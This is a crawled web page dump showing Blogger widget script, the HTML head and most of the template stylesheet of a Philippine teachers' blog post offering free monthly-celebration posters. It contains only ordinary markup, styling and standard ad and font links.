_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.theteacherscraftph.link/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense7', 'sidebar2', document.getElementById('AdSense7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'footer-sec1', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'footer-sec2', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'footer-sec3', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html
body_size: 64394
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-3713441908410465' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- [ Meta Tag SEO ] -->
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CMerriweather%3A300%2C400%2C700%2C900%7CQuicksand%3A400%7CLato%3A400%2C700%7CPassion+One%3A400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A400%2C700%2C800%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CMerriweather%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&ver=1.0.0' id='mvp-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.theteacherscraftph.link/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Teachers Craft PH - Atom" href="https://www.theteacherscraftph.link/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Teachers Craft PH - RSS" href="https://www.theteacherscraftph.link/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Teachers Craft PH - Atom" href="https://www.blogger.com/feeds/3299252258884481750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Teachers Craft PH - Atom" href="https://www.theteacherscraftph.link/feeds/6711892617136566056/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/s320/monthly.jpg' rel='image_src'/>
<meta content='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html' property='og:url'/>
<meta content='Updated New Design Monthly Celebrations' property='og:title'/>
<meta content='    Download for Free these Monthly Celebrations Posters in higher resolution for bigger printing.  Reciprocally, we encourage you to show s...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/w1200-h630-p-k-no-nu/monthly.jpg' property='og:image'/>
<title>
Updated New Design Monthly Celebrations - The Teachers Craft PH
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Updated New Design Monthly Celebrations' property='og:title'/>
<meta content='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/s320/monthly.jpg' property='og:image'/>
<meta content='The Teachers Craft PH' property='og:site_name'/>
<meta content='https://www.theteacherscraftph.link/' name='twitter:domain'/>
<meta content='Updated New Design Monthly Celebrations' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/s320/monthly.jpg' name='twitter:image'/>
<meta content='Updated New Design Monthly Celebrations' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     ChicMag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#ff3c36"/>
<Variable name="color.header" description="Header Color" type="color" default="#000000"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#ff3c36;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word;  }
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#ff3c36}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:55px}
.social-area{float:left;    margin-right: 15px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:55px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #fff;
font-weight: 100;
text-transform: uppercase;
font-size: 13x;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ff3c36}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:60px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:55px;    background: #000000;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.pattern svg {
fill: #000000;
}
.pattern.foooter svg {
fill: #222;
margin-bottom: -7px;
}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 55px;
}
.header-menu li.home-child{float:left;height:55px;display:inline-block;padding:0;margin-right:1px;width:80px;text-align:center;}
.header-menu li.home-child a{height:55px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:55px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 55px;
line-height: 57px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#ff3c36!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:55px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:55px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:50%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float: left;
width: 24.13%;
padding-right: 20px;}
.uk-column2.tooo {
padding-right: 0px!important;
}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#ff3c36}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.mvp-feat-gal-but {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
position: absolute;
right: 20px;
top: 20px;
width: 40px;
height: 40px;
background: #ff3c36;
}
.mvp-feat-gal-but i {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 18px;
margin: -9px 0 0 -9px;
position: absolute;
top: 50%;
left: 50%;
}
i.vide {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 22px;
margin: -26.66666666% 0 0 -16.66666666%;
position: absolute;
top: 50%;
left: 50%;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
.roma-widget1 .wid-thumb {
width: 100px;
height: 100px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.p-date {
color: #aaa;
font-weight: 400;
font-size: 11px;
}
.roma-widget1 .mag-thumb{display:block;    width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.roma-widget1 .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget1 .wrp-titulo a{color:#222;    font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.roma-widget1 .wrp-titulo a:hover{color:#ff3c36}
.sect-left .roma-widget1 .wrp-titulo a{color:#fff}
.footer-column .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 .wrp-titulo a:hover{color:#ff3c36}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 400px;
height: 240px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 240px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #ff3c36;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #ff3c36 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#ff3c36}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#ff3c36}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{    display: block;
width: 60px;
height: 1px;
background-color: #f0f0f0;
text-align: center;
margin: 15px auto 10px;}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#ff3c36}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
}
.my-wrap {
background: #fff;
padding: 20px 0 20px 5%;
margin-top: -150px;
width: 80%;
float: right;
position: relative;
}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 34px;
line-height: 40px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#ff3c36}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 10px 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
